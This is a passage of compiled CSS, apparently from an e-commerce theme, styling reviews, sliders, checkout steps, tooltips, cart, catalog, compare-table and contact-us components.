    font-family: "Inter";
    margin: 0; }
  .review__author-description {
    color: #6e7577;
    font-size: 12px; }
  .review__date {
    display: block;
    color: #6e7577;
    font-size: 12px; }
  .review__fieldset {
    max-width: 650px;
    margin: 0 auto;
    padding: 0 0 96px 0; }
  .review__field {
    margin: 24px 0; }
  .review__submit-btn {
    width: 100%; }
    @media all and (min-width: 768px) {
      .review__submit-btn {
        width: auto; } }
  .review__required-info {
    margin: 32px 0 0;
    font-size: 12px; }
  .review__summary-handle {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    justify-content: flex-start;
    width: auto; }
  .review__amount {
    margin: 0 8px 0 0;
    padding: 0;
    letter-spacing: 2px;
    text-decoration: none;
    color: #6e7577;
    white-space: nowrap; }
    @media all and (min-width: 768px) {
      .review__amount {
        margin: 0 8px 0 0; } }
    .review__amount.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
  .review__summary-add {
    width: 100%;
    padding: 0;
    text-decoration: underline;
    text-align: left;
    color: #6e7577; }
    .review__summary-add.focus-visible {
      outline: 0;
      text-decoration: underline;
      color: #1a1b1d;
      background-color: #81bfc4; }
    .review-customer-view .review__summary-add {
      display: none; }
  .review__rating {
    margin: 0 0 16px; }
  .review__description {
    margin: 0 0 16px; }
    .review__description p {
      font-size: 14px;
      color: #6e7577; }
  .review__links {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin: 0 0 32px; }
    .review__links .button, .review__links .slider__link--button, .review__links .slider__link--button-secondary {
      padding: 0; }
  .review__links-column {
    display: flex;
    align-items: center; }
    .review__links-column:first-child {
      margin: 32px 0; }
  .review__links-btn {
    display: flex;
    align-items: center;
    background: transparent;
    border: none;
    cursor: pointer;
    border-radius: 0;
    color: #6e7577;
    text-decoration: none;
    padding: 0 16px 0 0; }
    .review__links-btn:last-child {
      padding-right: 0; }
    .review__links-btn .icon {
      fill: #6e7577;
      margin: 0 8px 0 0; }
  .review__links-legend {
    color: #6e7577;
    margin: 0 16px 0 0; }

.section {
  margin: 0 0 72px 0; }
  @media all and (min-width: 768px) {
    .section--secondary {
      margin: 0; } }
  .section--fix-spacer {
    margin: 0 0 64px 0; }
  .section--fix-spacer-small {
    margin: 0 0 60px 0; }
  .section--fix-spacer-medium {
    margin: 0 0 56px 0; }
    @media all and (min-width: 768px) {
      .section--fix-spacer-medium {
        margin: 0 48px 56px; } }
    @media all and (min-width: 1024px) {
      .section--fix-spacer-medium {
        margin: 0 0 56px; } }
  .section--fix-spacer-semi-medium {
    margin: 0 0 48px 0; }
  .section--fix-spacer-large {
    margin: 0 0 40px 0; }
    @media all and (min-width: 768px) {
      .section--fix-spacer-large {
        margin: 0 48px 40px; } }
    @media all and (min-width: 1024px) {
      .section--fix-spacer-large {
        margin: 0 0 40px; } }
  .section--fix-spacer-semi-large {
    margin: 0 0 32px 0; }
  .section--fix-spacer-extra-large {
    margin: 0 0 24px 0; }
  .section__heading {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 48px;
    margin: 0 0 48px 0; }
  .section__content--products {
    margin: -8px -8px 0; }

.sidebar-block {
  position: relative;
  padding: 0 0 32px;
  min-height: 150px; }
  .sidebar-block--hidden {
    display: none; }
  .sidebar-block--loaded {
    min-height: auto; }
  .sidebar-block__heading {
    display: flex;
    justify-content: space-between;
    align-items: center; }
    .sidebar-block__heading--with-border {
      border: 1px solid #d8d8d8;
      border-width: 0 0 1px;
      margin: 0 0 16px;
      padding: 0 0 8px; }
  .sidebar-block__title {
    font-family: "Inter";
    font-weight: 700;
    font-size: 16px; }
  .sidebar-block__list {
    margin: 0 0 8px 0;
    counter-reset: sidebarIndex; }
    .sidebar-block__list--hidden {
      display: none; }
  .sidebar-block__item {
    display: flex;
    align-items: center;
    padding: 0 0 8px; }
    .sidebar-block__item:before {
      content: counter(sidebarIndex) ".";
      counter-increment: sidebarIndex;
      margin: 0 8px;
      min-width: 16px;
      font-weight: 700; }
      @media all and (min-width: 1024px) {
        .sidebar-block__item:before {
          margin: 0 8px 0 4px; } }
  .sidebar-block__remove:hover .icon, .sidebar-block__remove.focus-visible .icon {
    fill: #fff; }
  .sidebar-block__remove .icon {
    fill: #e62325; }
  .sidebar-block__product-image {
    width: 72px;
    margin: 0 16px 0 0; }
  .sidebar-block__counter {
    white-space: nowrap; }
  .sidebar-block__hidden {
    display: none; }
  .sidebar-block__actions {
    display: flex;
    flex-flow: row wrap; }
  .sidebar-block__action {
    padding: 11px 0;
    display: inline-block;
    min-height: initial;
    margin: 0 12px;
    font-size: 16px;
    font-weight: 700;
    text-decoration: underline;
    text-align: left; }
    @media all and (min-width: 1024px) {
      .sidebar-block__action {
        margin: 0 12px 0 0; } }
    .sidebar-block__action:hover {
      text-decoration: underline; }
  .sidebar-block .price-as-configured {
    margin: 0;
    font-weight: 700; }

.slider {
  display: block;
  position: relative;
  width: 100%;
  height: auto;
  min-height: 56px;
  margin: 0; }
  .slider__heading {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 48px;
    margin: 0 0 24px; }
  .slider--loading .slider__navigation,
  .slider--loading .slider__dots {
    display: none; }
  .slider--products .slider__slides, .slider--brands .slider__slides {
    display: flex; }
    .slider--products .slider__slides.slick-initialized, .slider--brands .slider__slides.slick-initialized {
      display: block; }
  .slider--products .slider__item, .slider--brands .slider__item {
    flex-grow: 1;
    flex-basis: 0; }
  .slider--products .slider__heading {
    margin: 0 0 48px; }
  .slider--products .slider__item {
    padding: 8px; }
    .slider--products .slider__item:nth-child(n + 2) {
      display: flex; }
    .slider--products .slider__item:nth-child(n + 3) {
      display: none; }
      @media all and (min-width: 768px) {
        .slider--products .slider__item:nth-child(n + 3) {
          display: flex; } }
    @media all and (min-width: 768px) {
      .slider--products .slider__item:nth-child(n + 4) {
        display: none; } }
    @media all and (min-width: 1024px) {
      .slider--products .slider__item:nth-child(n + 4) {
        display: flex; } }
    @media all and (min-width: 1024px) {
      .slider--products .slider__item:nth-child(n + 5) {
        display: none; } }
  .slider--brands .slider__container {
    width: 288px;
    margin-left: auto;
    margin-right: auto;
    position: relative; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__container {
        width: 576px; } }
    @media all and (min-width: 1024px) {
      .slider--brands .slider__container {
        width: 864px; } }
    @media all and (min-width: 1328px) {
      .slider--brands .slider__container {
        width: 1248px; } }
    .slider--brands .slider__container:before, .slider--brands .slider__container:after {
      display: block;
      content: '';
      position: absolute;
      top: 0;
      bottom: 0;
      width: 100%;
      z-index: 1; }
      @media all and (min-width: 768px) {
        .slider--brands .slider__container:before, .slider--brands .slider__container:after {
          display: none; } }
    .slider--brands .slider__container:before {
      background: linear-gradient(to left, rgba(255, 255, 255, 0), #fff 50%);
      right: 100%; }
    .slider--brands .slider__container:after {
      background: linear-gradient(to right, rgba(255, 255, 255, 0), #fff 50%);
      left: 100%; }
  .slider--brands .slider__handler {
    overflow: hidden; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__handler {
        overflow: visible; } }
  .slider--brands .slick-list {
    overflow: visible; }
    @media all and (min-width: 768px) {
      .slider--brands .slick-list {
        overflow: hidden; } }
  .slider--brands .slider__slides {
    justify-content: center; }
  .slider--brands .slider__item {
    max-width: 96px; }
    .slider--brands .slider__item:nth-child(n + 2) {
      display: block; }
      .slick-initialized .slider--brands .slider__item:nth-child(n + 2) {
        display: flex; }
    @media all and (min-width: 768px) {
      .slider--brands .slider__item {
        max-width: 144px; } }
    @media all and (min-width: 1024px) {
      .slider--brands .slider__item {
        max-width: 144px; } }
    @media all and (min-width: 1328px) {
      .slider--brands .slider__item {
        max-width: 208px; } }
  .slider--nested .slider__slides {
    display: block; }
  .slider--full-width {
    width: calc(100vw - 8px / 2);
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw; }
  .slider--catalog-events {
    max-width: 1328px;
    margin: 0 auto; }
  .slider__handler {
    position: relative; }
  .slider__slides {
    height: auto; }
    .slider__slides .slick-list {
      min-height: 48px; }
  .slider__item {
    height: auto;
    display: flex; }
    .slider__item:nth-child(n + 2) {
      display: none; }
      .slick-initialized .slider__item:nth-child(n + 2) {
        display: flex; }
  .slider__navigation {
    display: none;
    position: absolute;
    width: 100%;
    top: 50%;
    margin-top: -24px;
    padding: 0;
    z-index: 1; }
    @media all and (min-width: 768px) {
      .slider__navigation {
        display: block; } }
  @media all and (min-width: 768px) and (-ms-high-contrast: none) {
    .slider__navigation {
      top: calc(50% - 50%); } }
  .slider__nav-button {
    width: 48px;
    height: 48px;
    min-width: 48px;
    border-radius: 0;
    padding: 0;
    position: absolute; }
  .slider__nav-icon {
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -12px;
    margin-left: -12px;
    transition: all 0.3s ease-in-out; }
  .slider__prev {
    left: 0; }
    .slider__prev:before {
      transform-origin: 100% 0; }
  .slider__next {
    left: auto;
    right: 0; }
  .slider__dots {
    display: block;
    position: relative;
    list-style: none;
    margin: 0 10px 0 0;
    padding: 0;
    text-align: center;
    width: 100%;
    left: 0;
    bottom: 0; }
    .slider__dots li {
      display: inline-block;
      position: relative;
      margin: 0;
      padding: 0; }
      .slider__dots li.slick-active:before {
        display: block;
        position: absolute;
        z-index: 1;
        content: '';
        width: 6px;
        height: 6px;
        padding: 0;
        background: #1a1b1d;
        border-radius: 50%;
        top: 50%;
        margin-top: -3px; }
      .slider__dots li:only-child {
        display: none; }
    .slider__dots button {
      display: block;
      position: relative;
      width: 6px;
      height: 6px;
      padding: 0;
      background-color: #d8d8d8;
      border: 0;
      border-radius: 50%;
      text-indent: 100%;
      white-space: nowrap;
      overflow: hidden;
      margin: 0 10px 0 0; }
  .slider__link {
    align-items: center;
    font-size: 14px;
    font-weight: 700;
    min-height: 48px;
    text-align: center; }
  .slider__after {
    padding: 16px 0;
    text-align: center; }

.steps__item--completed .steps__icon {
  top: -1px;
  transform: rotate(45deg);
  height: 10px;
  width: 7px;
  border-bottom: 2px solid #fff;
  border-right: 2px solid #fff; }

.steps {
  position: relative;
  display: flex;
  align-items: center;
  margin: 40px 40px 48px; }
  .steps__line {
    position: absolute;
    width: 100%;
    border-bottom: 2px solid #d8d8d8; }
  .steps__status {
    position: absolute;
    border-bottom: 2px solid #0075e4; }
    .steps__status--1 {
      width: 33%; }
    .steps__status--2 {
      width: 66%; }
    .steps__status--3, .steps__status--4 {
      width: 100%; }
  .steps__circle {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    display: flex;
    justify-content: center;
    align-items: center;
    width: 20px;
    height: 20px;
    border-radius: 20px;
    background: #d8d8d8; }
  .steps__icon {
    position: relative; }
  .steps__list {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 0;
    list-style: none; }
  .steps__item {
    display: flex;
    justify-content: center;
    align-items: center; }
    .steps__item:after {
      position: absolute;
      content: attr(data-label);
      top: 32px;
      white-space: nowrap; }
    .steps__item--failed .steps__circle {
      background: #e62325; }
    .steps__item--failed .steps__icon {
      width: 12px;
      height: 12px; }
      .steps__item--failed .steps__icon:before, .steps__item--failed .steps__icon:after {
        content: '';
        position: absolute;
        left: 0;
        right: 0;
        margin: 0 auto;
        height: 12px;
        width: 2px;
        background: #fff; }
      .steps__item--failed .steps__icon:before {
        transform: rotate(45deg); }
      .steps__item--failed .steps__icon:after {
        transform: rotate(-45deg); }
    .steps__item--checked:before {
      position: absolute;
      content: attr(data-number);
      z-index: 1;
      color: #fff; }
    .steps__item--checked .steps__circle {
      width: 30px;
      height: 30px; }
    .steps__item--checked .steps__circle, .steps__item--completed .steps__circle {
      background: #0075e4; }

.teaser {
  display: flex;
  flex-flow: row wrap;
  margin: 0;
  background-color: #0194ab; }
  .teaser--secondary {
    flex-direction: row-reverse; }
  @media all and (min-width: 768px) {
    .teaser {
      flex-wrap: nowrap;
      margin: 0; } }
  .teaser__image {
    width: 100%; }
    @media all and (min-width: 768px) {
      .teaser__image {
        width: 50%; } }
  .teaser__content {
    display: flex;
    width: 100%;
    padding: 24px; }
    @media all and (min-width: 768px) {
      .teaser__content {
        width: 50%;
        padding: 40px; } }
    @media all and (min-width: 1200px) {
      .teaser__content {
        padding: 72px 56px; } }
  .teaser__content-block {
    display: flex;
    align-items: center;
    height: 100%;
    background-color: #fff; }

.toolbar {
  position: relative;
  display: flex;
  flex: 0 0 auto;
  justify-content: space-between;
  flex-wrap: wrap;
  width: 100%;
  padding: 8px 0;
  border-style: solid;
  border-color: #d8d8d8;
  border-width: 0 0 1px 0; }
  @media all and (min-width: 768px) {
    .toolbar {
      align-items: center;
      justify-content: flex-start;
      padding: 24px 0; } }
  @media all and (min-width: 1024px) {
    .toolbar {
      padding: 0 0 16px; } }
  .toolbar .pager {
    display: none; }
  .toolbar--secondary {
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 24px 0; }
    .toolbar--secondary .pager {
      display: block; }
    .toolbar--secondary .toolbar__amount {
      display: flex;
      order: 1;
      flex-grow: 0; }
    .toolbar--secondary .toolbar__pager {
      order: 1;
      flex-grow: 2;
      flex-basis: 100%;
      margin: 0 0 16px; }
    .toolbar--secondary .toolbar__limiter {
      order: 3;
      flex-grow: 0; }
  .toolbar__mode, .toolbar__limiter, .toolbar__amount, .toolbar__sorter {
    display: flex;
    flex-flow: row nowrap;
    align-items: center; }
  .toolbar__mode {
    display: flex;
    flex: 0 0 auto;
    margin: 0 16px 0 0; }
  .toolbar__mode-button .icon {
    width: 18px;
    height: 18px;
    fill: #6e7577; }
  .toolbar__mode-button--active .icon {
    fill: #1a1b1d; }
  .toolbar__amount {
    display: none;
    color: #6e7577;
    flex-grow: 1;
    justify-content: center; }
    @media all and (min-width: 768px) {
      .toolbar__amount {
        display: flex; } }
    .toolbar__amount--visible {
      display: flex;
      flex: 0 0 auto;
      align-items: center;
      justify-content: flex-start;
      padding: 8px 0; }
      @media all and (min-width: 768px) {
        .toolbar__amount--visible {
          flex: 1 0 0; } }
      @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
        .toolbar__amount--visible {
          flex-grow: 0; } }
  @media all and (-ms-high-contrast: none) and (min-width: 768px) {
    .toolbar__amount--visible {
      flex-grow: 1; } }
  .toolbar__amount-content {
    white-space: nowrap; }
  .toolbar__sorter {
    order: 2;
    width: 100%;
    padding: 8px 0 0;
    margin: 8px 0 0;
    border-style: solid;
    border-color: #d8d8d8;
    border-width: 1px 0 0 0; }
    @media all and (min-width: 768px) {
      .toolbar__sorter {
        order: 0;
        width: auto;
        padding: 0;
        margin: 0;
        border-width: 0; } }
    .toolbar__sorter .select2 {
      flex-grow: 1;
      min-width: 160px; }
  .toolbar__sorter-label, .toolbar__limiter-label {
    white-space: nowrap;
    margin: 0 12px 0 0; }
  .toolbar__sorter-link {
    padding: 0 8px;
    font-weight: 500; }
    .toolbar__sorter-link:hover, .toolbar__sorter-link.focus-visible {
      background-color: #1a1b1d; }
  .toolbar ~ .toolbar {
    border-bottom: 0; }
    .toolbar ~ .toolbar .pager {
      display: block; }
    .toolbar ~ .toolbar .toolbar__mode, .toolbar ~ .toolbar .toolbar__sorter, .toolbar ~ .toolbar .toolbar__amount, .toolbar ~ .toolbar .toolbar__limiter {
      display: none; }

.tooltip {
  display: flex;
  justify-content: center; }
  .tooltip:after {
    content: '';
    display: none; }
  .tooltip--text .tooltip__trigger-button {
    color: #1a1b1d; }
    .tooltip--text .tooltip__trigger-button:hover, .tooltip--text .tooltip__trigger-button.focus-visible {
      text-decoration: underline; }
    .tooltip--text .tooltip__trigger-button .button__text {
      margin: 0; }
  .tooltip__content-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 50;
    display: none;
    width: 100%;
    min-width: 100%;
    height: auto;
    padding: 16px 32px 32px;
    background: #1a1b1d;
    color: #fbfbfb;
    font-size: 16px;
    text-transform: initial;
    transform: translate(0%, -100%);
    overflow: hidden;
    text-align: left; }
    .tooltip__content-wrapper p {
      color: #fbfbfb; }
    @media all and (min-width: 768px) {
      .tooltip__content-wrapper {
        min-width: 288px; } }
    @media all and (min-width: 1024px) {
      .tooltip__content-wrapper {
        left: 50%;
        min-width: 320px;
        transform: translate(-50%, -100%); } }
  .tooltip__content {
    font-weight: 500; }
  .tooltip__heading {
    margin: 8px 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    color: #fbfbfb;
    text-transform: initial; }
  .tooltip__trigger-button {
    z-index: 1;
    background-color: transparent; }
    .tooltip__trigger-button .icon {
      fill: #1a1b1d; }
  .tooltip__close-button {
    position: absolute;
    right: 12px;
    top: 12px;
    margin: 0;
    background-color: transparent; }
    .tooltip__close-button:before {
      display: none; }
    .tooltip__close-button:hover:before, .tooltip__close-button.focus-visible:before {
      display: none; }
    .tooltip__close-button:hover .icon, .tooltip__close-button.focus-visible .icon {
      fill: #fbfbfb; }
    .tooltip__close-button .icon {
      fill: #fbfbfb; }
  .tooltip--is-open:after {
    position: absolute;
    display: block;
    width: 24px;
    height: 24px;
    background: #1a1b1d;
    transform: rotate(45deg);
    bottom: calc(100% - 8px); }
    @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
      .tooltip--is-open:after {
        left: 12px; } }
  .tooltip--is-open .tooltip__content-wrapper {
    display: block; }

.not-found {
  padding: 100px 0 0;
  max-width: 496px;
  margin: 0 auto; }
  @media all and (min-width: 1024px) {
    .not-found {
      max-width: 784px; } }
  .not-found__heading {
    font-weight: 500;
    margin: 0 0 72px; }
  .not-found__heading-number {
    display: block;
    letter-spacing: 3px;
    font-family: "Inter";
    font-weight: 600;
    font-size: 100px;
    line-height: 104px;
    margin: 0 0 40px; }
    @media all and (min-width: 768px) {
      .not-found__heading-number {
        font-size: 200px;
        line-height: 200px;
        letter-spacing: 6px; } }
  .not-found__actions {
    margin: 0 0 150px; }
    @media all and (min-width: 1024px) {
      .not-found__actions {
        margin: 0 0 100px; } }
  .not-found__link {
    width: 100%;
    margin: 0 0 16px;
    max-width: 320px; }
  .not-found__text, .not-found__text p {
    color: #6e7577;
    font-size: 16px;
    line-height: 2; }

.auth__links {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .auth__links {
      flex-direction: row; } }
  .auth__links:first-of-type .auth__link {
    border-width: 0 0 1px; }

.auth__link {
  position: relative;
  justify-content: flex-start;
  width: 100%;
  height: 72px;
  border: 1px solid #d8d8d8;
  border-width: 1px 0;
  color: #6e7577;
  font-size: 18px;
  font-weight: 500;
  text-decoration: none;
  text-transform: uppercase; }
  @media all and (min-width: 768px) {
    .auth__link {
      justify-content: center;
      width: 440px; } }
  .auth__link:hover, .auth__link.focus-visible, .auth__link--active {
    color: #1a1b1d; }
  .auth__link--active {
    background: #f5f5f5;
    font-weight: 700; }
    .auth__link--active:hover, .auth__link--active.focus-visible {
      background: #f5f5f5; }
    .auth__link--active .auth__icon {
      transform: rotate(180deg); }
  .auth__link--registration {
    display: none; }
    @media all and (min-width: 768px) {
      .auth__link--registration {
        display: flex; } }
    @media all and (min-width: 768px) {
      .auth__link--registration-mobile {
        display: none; } }

.auth__icon {
  position: absolute;
  right: 16px;
  top: 0;
  bottom: 0;
  margin: auto;
  fill: #6e7577; }
  @media all and (min-width: 768px) {
    .auth__icon {
      display: none; } }

.auth__heading {
  margin: 48px 0 40px; }
  @media all and (min-width: 768px) {
    .auth__heading {
      margin: 120px 0 72px; } }

.auth__container {
  max-width: 880px;
  margin: 0 auto; }

.auth--registration .auth__link--registration-mobile {
  display: none; }

.company__tree {
  position: relative; }
  .company__tree .loader__icon {
    position: relative; }

.company .jstree-node .jstree-anchor {
  display: inline-block;
  padding: 8px;
  transition: all 0.3s ease-in-out; }
  .company .jstree-node .jstree-anchor.jstree-clicked {
    background-color: #1a1b1d;
    color: #fff; }

.company-profile__edit-button {
  width: 100%; }
  @media all and (min-width: 480px) {
    .company-profile__edit-button {
      width: auto;
      float: right;
      top: -92px; } }

.company-profile .dashboard__content-heading {
  margin: 0 0 16px; }
  @media all and (min-width: 480px) {
    .company-profile .dashboard__content-heading {
      margin: 0 0 48px; } }

.company-structure__actions .button, .company-structure__actions .slider__link--button, .company-structure__actions .slider__link--button-secondary {
  padding: 0 16px; }
  .company-structure__actions .button._hidden, .company-structure__actions ._hidden.slider__link--button, .company-structure__actions ._hidden.slider__link--button-secondary {
    display: none; }

.blog__articles {
  margin: 0 0 112px; }
  @media all and (min-width: 768px) {
    .blog__articles {
      margin: 0; } }

.blog__articles-list {
  margin: 0 0 72px; }

.blog__article-item {
  padding: 0;
  margin: 0 0 24px;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }
  .blog__article-item:last-child {
    margin-bottom: 0; }

.blog__nav-heading {
  font-size: 18px;
  font-weight: 700;
  margin: 0 0 24px;
  text-transform: none;
  padding: 9.5px 0; }

.blog__nav-list .list__item, .blog__nav-list .dashboard-nav .nav.item, .dashboard-nav .blog__nav-list .nav.item {
  padding: 0;
  margin: 0; }

.blog__nav-list .link, .blog__nav-list .dashboard-nav .nav.item > a, .dashboard-nav .blog__nav-list .nav.item > a, .blog__nav-list .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .blog__nav-list .goTo, .blog__nav-list .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .blog__nav-list .yotpo-icon, .blog__nav-list .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .blog__nav-list .yotpo-read-more {
  display: block;
  text-transform: uppercase;
  font-size: 16px;
  padding: 11px 0; }

.blog__recommended {
  margin: 0 0 72px; }
  @media all and (min-width: 768px) {
    .blog__recommended {
      margin: 0 0 72px 16px; } }
  @media all and (min-width: 1024px) {
    .blog__recommended {
      margin: 0 0 72px; } }

.blog__categories {
  margin: 0; }
  @media all and (min-width: 768px) {
    .blog__categories {
      margin: 0 0 0 16px; } }
  @media all and (min-width: 1024px) {
    .blog__categories {
      margin: 0; } }

.cart-discount {
  flex-basis: 100%;
  margin: 16px 0;
  padding: 0; }
  .cart-discount.active .cart-discount__button-icon {
    transform: rotate(180deg); }
  .cart-discount.active .cart-discount__content {
    display: block; }
  .cart-discount__button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: none;
    font-family: "Inter";
    text-transform: uppercase;
    cursor: pointer; }
    .cart-discount__button:hover {
      background: none; }
      .cart-discount__button:hover:before, .cart-discount__button:hover:after {
        display: none; }
  .cart-discount__button-text {
    margin: 0 16px 0 0;
    font-size: 18px;
    color: #1a1b1d;
    font-weight: 600; }
  .cart-discount__button-icon {
    transition: all 0.3s ease-in-out; }
  .cart-discount__content {
    display: none;
    padding: 24px 0; }
  .cart-discount__form {
    display: block; }
  .cart-discount__controls {
    display: flex;
    align-items: flex-start;
    margin-bottom: 16px;
    padding: 24px 0; }
  .cart-discount__content-input {
    width: 70%;
    margin: 0; }
  .cart-discount__content-button {
    width: 30%;
    min-width: 150px; }

.cart-grid__header {
  display: none; }
  @media all and (min-width: 768px) {
    .cart-grid__header {
      display: flex;
      border-bottom: 1px solid #d8d8d8; } }

.cart-grid__header-label {
  display: block;
  padding: 16px 0; }

.cart-grid__header-items {
  flex-basis: 50%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-items {
      flex-basis: 60%; } }

.cart-grid__header-price, .cart-grid__header-subtotal {
  flex-basis: 20%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-price, .cart-grid__header-subtotal {
      flex-basis: 14%; } }

.cart-grid__header-qty {
  flex-basis: 10%; }
  @media all and (min-width: 1200px) {
    .cart-grid__header-qty {
      flex-basis: 12%; } }

.cart-grid__button {
  width: 100%; }
  @media all and (min-width: 768px) {
    .cart-grid__button {
      width: auto; } }

@media all and (min-width: 768px) {
  .cart-grid__footer {
    display: flex;
    justify-content: space-between;
    flex-direction: row-reverse; } }

@media all and (min-width: 1024px) {
  .cart__summary {
    order: 1; } }

.catalog-grid {
  display: grid;
  grid-template-columns: repeat(1, 1fr);
  grid-gap: 16px;
  margin: 0;
  padding: 16px 0 32px 0;
  list-style: none; }
  @media all and (min-width: 480px) {
    .catalog-grid {
      grid-template-columns: repeat(2, 1fr); } }
  @media all and (min-width: 768px) {
    .catalog-grid {
      grid-template-columns: repeat(3, 1fr); } }
  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .catalog-grid {
      display: flex;
      flex-wrap: wrap; } }

.catalog-list {
  display: flex;
  flex-flow: column nowrap;
  margin: 0 0 48px; }
  @media all and (min-width: 1024px) {
    .catalog-list {
      display: grid;
      grid-template-columns: 250px 1fr 1fr;
      grid-template-rows: auto 1fr;
      grid-template-areas: 'sidebar products products' 'sidebar2 products products'; } }
  @media all and (min-width: 1200px) {
    .catalog-list {
      grid-template-columns: 310px 1fr 1fr; } }
  .catalog-list__title {
    width: 100%; }
  .catalog-list__banner {
    padding: 32px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
    @media all and (min-width: 768px) {
      .catalog-list__banner {
        padding: 16px 0; } }
    @media all and (min-width: 1024px) {
      .catalog-list__banner {
        padding: 0;
        margin: 0 0 16px 0;
        border-width: 0; } }
  .catalog-list__products {
    position: relative;
    order: 2; }
    @media all and (min-width: 1024px) {
      .catalog-list__products {
        grid-area: products; } }
  .catalog-list__sidebar {
    position: relative;
    order: 1; }
    @media all and (min-width: 1024px) {
      .catalog-list__sidebar {
        grid-area: sidebar;
        margin: 0 16px 0 0;
        z-index: 10; } }
  .catalog-list__category-description {
    padding: 48px 0 16px 0; }
    .catalog-list__category-description p {
      line-height: 2; }
  .catalog-list__sidebar-additional {
    order: 3; }
    @media all and (min-width: 1024px) {
      .catalog-list__sidebar-additional {
        grid-area: sidebar2;
        align-self: start;
        margin: 16px 16px 0 0; } }

.cms-page__content {
  max-width: 88%;
  margin: 0 auto; }
  @media all and (min-width: 768px) {
    .cms-page__content {
      max-width: 85%; } }
  @media all and (min-width: 1024px) {
    .cms-page__content {
      max-width: 78%; } }
  @media all and (min-width: 1200px) {
    .cms-page__content {
      max-width: 68%; } }
  .cms-contact .cms-page__content,
  .cms-contact-us .cms-page__content {
    max-width: 100%; }

.compare {
  position: relative;
  margin: 0 0 16px;
  border: 1px solid #d8d8d8;
  overflow-y: hidden; }
  .compare__inner {
    overflow-x: auto;
    width: calc(100% - 100px);
    margin: 0 0 0 100px; }
    @media all and (min-width: 768px) {
      .compare__inner {
        width: calc(100% - 160px);
        margin: 0 0 0 160px; } }
  .compare__table {
    border-collapse: collapse;
    border-spacing: 0;
    table-layout: fixed;
    height: 100%; }
  .compare__label {
    position: absolute;
    left: 0;
    width: 100px;
    height: 100%;
    padding: 8px;
    background-color: #f7f7f9;
    border: 1px solid #d8d8d8;
    border-width: 1px 1px 1px 0; }
    @media all and (min-width: 768px) {
      .compare__label {
        width: 160px;
        padding: 16px; } }
  .compare__row {
    height: 100%; }
    .compare__row:first-child .compare__label {
      border-width: 0 1px 1px 0; }
    .compare__row:last-child .compare__cell {
      border-bottom: none; }
  .compare__cell {
    position: relative;
    padding: 16px;
    border-left: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    min-width: 160px;
    vertical-align: top;
    height: 100%; }
    @media all and (min-width: 768px) {
      .compare__cell {
        min-width: 320px; } }
    .compare__cell:first-of-type {
      border-left: none; }
    .compare__cell ul {
      padding-left: 16px; }
    .compare__cell li {
      line-height: 1.6; }
  .compare__product {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%; }
  .compare__caption {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .compare__rating {
    min-height: 16px; }
  .compare__link {
    min-height: 44px; }
  .compare .image, .compare img,
  .compare picture {
    max-width: 100%; }
  .compare .price {
    font-weight: 700; }
  .compare__link, .compare__rating,
  .compare .price {
    display: block;
    margin-bottom: 8px; }
  .compare__link--image {
    display: flex;
    justify-content: center;
    max-width: 150px; }
  .compare__buttons-container {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    width: 100%; }
    @media all and (min-width: 768px) {
      .compare__buttons-container {
        flex-direction: row; } }
  .compare__secondary-buttons {
    display: flex;
    margin: 0 0 8px; }
    @media all and (min-width: 768px) {
      .compare__secondary-buttons {
        margin: 0; } }
  .compare__wishlist:after {
    content: url("../images/icons/plus-light.svg"); }
  .compare__remove:after {
    content: url("../images/icons/minus-dark.svg");
    fill: #fff; }

.contact-us {
  max-width: 500px;
  margin: 0 auto; }
  @media all and (min-width: 1024px) {
    .contact-us {
      max-width: 100%; } }
  .contact-us__heading {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700; }
  .contact-us__legend {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .contact-us__description {
    margin: 0 0 48px;
    color: #6e7577; }
  .contact-us__description p {
    color: #6e7577; }
  .contact-us__button {
    margin: 16px 0 0; }
  .contact-us__tips {
    margin-top: 24px;
    color: #6e7577; }
  .contact-us__details {
    margin-top: 48px; }
    @media all and (min-width: 1024px) {
      .contact-us__details {
        padding: 0 0 0 72px;
        margin-top: 0; } }
    @media all and (min-width: 1200px) {
      .contact-us__details {
        padding: 0 0 0 72px; } }
  .contact-us__list {
    padding: 0; }
    @media all and (min-width: 1024px) {
      .contact-us__list {
        max-width: 320px; } }
  .contact-us__list-item {
    display: flex;
    justify-content: space-between;
    margin-bottom: 16px; }
